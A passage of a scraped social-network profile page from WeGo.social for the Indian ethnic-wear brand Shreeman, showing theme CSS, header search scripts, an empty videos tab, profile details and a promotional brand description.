    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
    
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body  chat-off="true" >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="12dc672132ef15bbfdba">
               <header class="header-container">
            <input type="hidden" name="remaining_dislikes" id="remaining_dislikes" value="5">
<input type="hidden" name="daily_dislikes" id="daily_dislikes" value="5">
<div class="navbar navbar-default navbar-fixed-top">
  <nav class="header-fixed1000">
    <div class="container-fluid">
      <a class="brand header-brand" href="https://wego.social">
        <img width="130" src="https://wego.social/themes/wg1wga/img/logo.png" alt="WeGo.social Logo"/>
      </a>
        <ul class="nav navbar-nav">
          <li class="dropdown search-container">
            <form class="navbar-form navbar-left col-lg-12 form-group" data-toggle="dropdown" role="button" id="navbar-searchbox" role="search">
              <div class="form-group inner-addon left-addon ">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather main-color feather-search glyphicon"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                <input type="text" class="form-control search-input" onkeyup="Wo_DetectSearchType(this.value), document.getElementById('wo_repeat_search').innerHTML = escapeHtml(this.value)" placeholder="Search for people, pages, groups and #hashtags" dir="auto" >
              </div>
            </form>
            <ul class="dropdown-menu search-dropdown-container" style="margin-left:7px;" role="menu">
              <div class="search-dropdown-result">
                              </div>
              <li>
                <span class="search-advanced-container">
                  <a href="https://wego.social/search" class="search-advanced-link" data-ajax="?link1=search">
                    <div class="feather-svg-parent">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
					</div>
					<span style="vertical-align: middle;display: table-cell;padding-left: 10px;">
						Advanced Search 
						<span id="wo_repeat_search"></span>
					</span>
                  </a>
                </span>
              </li>
            </ul>
          </li>
        </ul>
        <ul class="nav navbar-nav navbar-right pull-right">
   <li class="dropdown">
      <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
      <i class="fa fa-user"></i> Guest 
      <span class="caret"></span>
      </a>
      <ul class="dropdown-menu" role="menu">
         <li>
            <a href="https://wego.social/welcome/?last_url=https://wego.social%2Fshreeman%2Fvideos">
            Login            </a>
         </li>
         <li>
            <a href="https://wego.social/register">
            Register            </a>
         </li>
         <li>
            <a href="?mode=day">
               Day mode            </a>
         </li>
      </ul>
   </li>
</ul>      </div>
    </div>
  </nav>
</div>
<div class="loader"></div>
<script type="text/javascript">

jQuery(document).ready(function($) {
  $(".search-input").keydown(function(event) {
    if (event.keyCode == 13 && event.shiftKey == 0) {
      event.preventDefault();
      window.location = 'https://wego.social/search?query=' + $(this).val();
    }
  });
});
var Searchcontainer = $('.search-container');
var SearchBox = $('.search-container .search-input');
var SearchResult = $('.search-dropdown-result');

function Wo_ChangeHomeButtonIcon() {

  $('.navbar-home #home-button').html('<i class="fa fa-circle-o-notch fa-spin"></i>');
}
  
function Wo_DetectSearchType(query) {
  var Hash = smokeTheHash(query);
  if (Hash) {
    $('.search-advanced-container').hide(200);
    Wo_SearchhashResult(query);
  } else {
    $('.search-advanced-container').fadeIn(200);
    Wo_SearchResult(query);
  }
}

function Wo_ClearSearches() {
  $('.clear-searches').html('<i class="fa fa-spinner fa-spin"></i>');
   $.get(Wo_Ajax_Requests_File(), {f: 'clearChat'}, function(data) {
        if (data.status == 200) {
           location.reload();
        }
   });
}

function Wo_GetRecentSearchs() {
  $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'recent'}, function(data) {
      if (data.status == 200) {
          if (data.html.length > 0) {
            SearchResult.html('<div class="recent"><div class="gray recent-searches pull-left"> Recent Searches</div><div onclick="Wo_ClearSearches();" class="gray recent-searches clear-searches pointer pull-right" style="color: #F44336;"><svg style="vertical-align: middle;margin-top: -3px;" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>Clear</div><div class="clear"></div></div>' + data.html);
          }
        }
  });
}
function Wo_SearchResult(query) {
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'normal', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });
      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}


function Wo_SearchhashResult(query) {
    var Searchcontainer = $('.search-container');
    var SearchBox = $('.search-container .search-input');
    var SearchResult = $('.search-dropdown-result');
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'hash', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });

      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}

function smokeTheHash(str) {
  var n = str.search("#");
  if(n != "-1"){
    return true;
  } else {
    return false;
  }
}
</script>         </header>
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container container" style="margin-top:25px;">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><style>.post-youtube iframe {overflow: hidden !important; height: 360px !important;} #filterby-post li{width:14.28% !important;}</style>
<div class="row page-margin profile wo_user_profile" data-page="timeline" data-id="93036">
    <div class="profile-container">
        <div class="card hovercard" style="margin-bottom: 0px;">
        	<div class="cardheader user-cover">
								<div class="user-cover-uploading-container"></div>
				<div class="user-cover-uploading-progress">
					<div class="pace-activity-parent"><div class="pace-activity"></div></div>
				</div>
				<div class="user-cover-reposition-container">
					<div class="user-cover-reposition-w">
						<img id="cover-image" src="https://wego.social/upload/photos/d-cover.jpg?cache=0" alt="Shreeman Official Cover Image" onclick="Wo_OpenProfileCover('upload/photos/d-cover.jpg');" class="pointer"/>
					</div>
					<div class="user-reposition-container">
						<img id="full-image" src="https://wego.social/upload/photos/d-cover.jpg" alt="User Image"/>
						<div class="user-reposition-dragable-container" align="center">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-move"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></svg>
							Drag to reposition cover						</div>
						<div class="user-cover-uploading-container user-repositioning-icons-container1"></div>
						<div class="user-cover-uploading-progress user-repositioning-icons-container"></div>
					</div>
				</div>
			</div>

			<div class="problackback"></div>

			<div class="pic-info-cont">
                <div class="user-avatar flip ">
                    <div class="user-avatar-uploading-container">
                        <div class="user-avatar-uploading-progress">
                            <div class="ball-pulse"><div></div><div></div><div></div></div>
                        </div>
                    </div>
                    <img id="updateImage-93036" class="pointer " alt="Shreeman Official Profile Picture" src="https://wego.social/upload/photos/2022/06/MrzMVrgzwziGabgzJYco_01_4153c051454fe15e3a8947e67fa8481b_avatar.jpg?cache=0"  onclick="Wo_OpenProfilePicture('upload/photos/2022/06/MrzMVrgzwziGabgzJYco_01_4153c051454fe15e3a8947e67fa8481b_avatar.jpg');"  />
                                    </div>
                <div class="info">
                    <div class="title">
                        <a href="https://wego.social/shreeman" data-ajax="?link1=timeline&u=shreeman">
                        Shreeman Official                        </a>
                        
						                    </div>
                    <div class="options-buttons">
						<span class="user-follow-button btn-glossy">
                                                </span>
                        <span id="alert-box-93036" class="user-alert-button btn-glossy" style="display:none;">	
                            <span id="Alert-93036">	
                                <button type="button" onclick="Wo_RegisterUserAlert(93036, 0)" class="  btn btn-default btn-sm" id="wo_useralert_btn" style="padding-top:4px !important;">	
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                                </button>	
                            </span>	
                        </span>
                        <span class="profile-message-btn btn-glossy">
                                                </span>
																		                    </div>
                                    </div>
			</div>
		</div>

		<div class="row" style="margin: -33px 0px 20px 0px;">
			<label class="col-md-1 "></label>
			<div class="user-bottom-nav col-md-12 ">
				<ul>
					<li>
						<a href="https://wego.social/shreeman" data-ajax="?link1=timeline&u=shreeman">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-home"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg></span>
							<span>Timeline</span>
						</a>
					</li>
										<li>
						<a href="https://wego.social/shreeman/groups" data-ajax="?link1=timeline&u=shreeman&type=groups">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg></span>
							<span>Groups</span>
						</a>
					</li>
															<li>
						<a href="https://wego.social/shreeman/comments" data-ajax="?link1=timeline&u=shreeman&type=comments">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-message-circle"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg></span>
							<span>Comments</span>
						</a>
					</li>
					<li>	
						<a href="https://wego.social/shreeman/reactions" data-ajax="?link1=timeline&u=shreeman&type=reactions">	
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>	
							<span>Reactions</span>	
						</a>	
					</li>
										<!-- 					<li>
						<a href="https://wego.social/shreeman/likes" data-ajax="?link1=timeline&u=shreeman&type=likes">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>
							<span>Likes</span>
						</a>
					</li>
					 -->
																<li>
							<a href="https://wego.social/shreeman/following" data-ajax="?link1=timeline&u=shreeman&type=following">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg></span>
								<span>Following</span>
							</a>
						</li>
						<li>
							<a href="https://wego.social/shreeman/followers" data-ajax="?link1=timeline&u=shreeman&type=followers">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg></span>
								<span>Followers</span>
							</a>
						</li>
					                    <li>
						<a href="https://wego.social/shreeman/photos" data-ajax="?link1=timeline&u=shreeman&type=photos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg></span>
							<span>Photos</span>
						</a>
					</li>
                    <li>
						<a href="https://wego.social/shreeman/videos" data-ajax="?link1=timeline&u=shreeman&type=videos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-youtube"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></svg></span>
							<span>Videos</span>
						</a>
					</li>

				</ul>
			</div>
			<label class="col-md-1 "></label>
		</div>
	</div>

    <div class="col-md-8">
					<div class="list-group profile-lists">
				<div class="list-group-item">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-youtube"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></svg> Videos				</div>
				<div id="videos-list" class="user_media_list_section">
                    <h5 class="search-filter-center-text empty_state" style="margin: 80px auto;"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-youtube"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></svg> No posts found</h5>				</div>
				<div class="clear"></div>
			</div>
			
                            <script>
            console.log('timeline : 1');
        </script>
        <div id="load-more-filter">
            	
                <span class="filter-by-more hidden" data-filter-by="all"></span>	
                    </div>
    </div>

	<div class="col-md-4">
        

        <!-- Profile Percentage System -->
        
		
		
        <ul class="list-group right_user_info" style="padding-top: 5px;">
            <li class="list-group-item text-muted hidden" contenteditable="false">Details</li>

                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit-3"><polygon points="14 2 18 6 7 17 3 17 3 13 14 2"></polygon><line x1="3" y1="22" x2="21" y2="22"></line></svg>
               <span id="user_post_count">1</span> posts            </li>

			
            <li class="list-group-item" style="padding-top:0; padding-bottom:0;">
                <hr>
            </li>
            <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                Male            </li>
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                01-01-87            </li>
            
                                    <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-briefcase"><rect x="2" y="7" width="20" height="14" rx="2" ry="2"></rect><path d="M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path></svg>
                <span>Working at <a href="https://shreeman.in" target="_blank" rel="nofollow">Shreeman</a> </span>
            </li>
                        
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-globe"><circle cx="12" cy="12" r="10"></circle><line x1="2" y1="12" x2="22" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>
                Living in                India            </li>
                                    <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg>
                <span onclick="$('.user-location-frame').fadeToggle();" class="pointer">Located in Juna Rasta, Anand-388001, Gujarat</span>
                            </li>
            
							<li class="list-group-item text-muted" contenteditable="false">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share-2"><circle cx="18" cy="5" r="3"></circle><circle cx="6" cy="12" r="3"></circle><circle cx="18" cy="19" r="3"></circle><line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line><line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line></svg>
					Social Links				</li>
				<li class="list-group-item user-social-links">
                                        <a class="social-btn" href="https://twitter.com/shop_shreeman" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-twitter" fill="#1da1f2"><path d="M5,3H19A2,2 0 0,1 21,5V19A2,2 0 0,1 19,21H5A2,2 0 0,1 3,19V5A2,2 0 0,1 5,3M17.71,9.33C18.19,8.93 18.75,8.45 19,7.92C18.59,8.13 18.1,8.26 17.56,8.33C18.06,7.97 18.47,7.5 18.68,6.86C18.16,7.14 17.63,7.38 16.97,7.5C15.42,5.63 11.71,7.15 12.37,9.95C9.76,9.79 8.17,8.61 6.85,7.16C6.1,8.38 6.75,10.23 7.64,10.74C7.18,10.71 6.83,10.57 6.5,10.41C6.54,11.95 7.39,12.69 8.58,13.09C8.22,13.16 7.82,13.18 7.44,13.12C7.81,14.19 8.58,14.86 9.9,15C9,15.76 7.34,16.29 6,16.08C7.15,16.81 8.46,17.39 10.28,17.31C14.69,17.11 17.64,13.95 17.71,9.33Z"></path></svg>
                    </a>
                                        <a class="social-btn" rel="publisher" href="https://www.facebook.com/shreemanfashion" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-facebook" fill="#4267b2"><path d="M5,3H19A2,2 0 0,1 21,5V19A2,2 0 0,1 19,21H5A2,2 0 0,1 3,19V5A2,2 0 0,1 5,3M18,5H15.5A3.5,3.5 0 0,0 12,8.5V11H10V14H12V21H15V14H18V11H15V9A1,1 0 0,1 16,8H18V5Z"></path></svg>
                    </a>
                                                                                <a class="social-btn" rel="publisher" href="https://instagram.com/shreemanofficial" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-instagram" fill="#3f729b"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" /></svg>
                    </a>
                    				</li>
			        </ul>



                <ul class="list-group">
			<li class="list-group-item text-muted hidden" contenteditable="false">About me</li>
            <li class="list-group-item text-muted widget-heading" contenteditable="false">
								<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-info" style="background:#047cac;"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12" y2="8"></line></svg>
				About			</li>
            <li class="list-group-item text-left">
                If you’re looking for the best online fashion store, then you’ve come to the right place! Shreeman is a 40+ years old heritage premium Indian ethnic wear brand. Our quality of craftsmanship and our services have been the backbone of our heirloom towards the brand patron.  <br> <br>Our specialization falls for the elegance and charm of ethnic wear in women&#039;s, and men&#039;s segments. Varieties in Indian Designer Ethnic Wear for Men and Women are our specialities, which include Sherwani, Indowesterns, Jodhpuris, Nehru Jackets, Long Jackets, Suits, Blazers, Kurta Sets and Kurta for men &amp; Bridal Lehenga, Lehenga Sets, Indo westerns, Gowns, Sarees, Draped Modern Sarees, Sharara sets, Palazzo Sets and Kurti for Women. We also specialise in customised tailoring for men and women. <br> <br>Shreeman has become a one-stop shop for our valued customers when it comes to buying high-quality ethnic wear and wedding wear brands online. So, what are you waiting for? Visit www.shreeman.in and browse our premium merchandise today!            </li>
        </ul>
        
        
        <ul class="list-group" id="sidebar-albums-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">Albums</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image" style="background:#8bc34a;"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
		<a href="https://wego.social/albums/shreeman" data-ajax="?link1=albums&user=shreeman">Albums</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-albums-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-following-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowing(93036);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
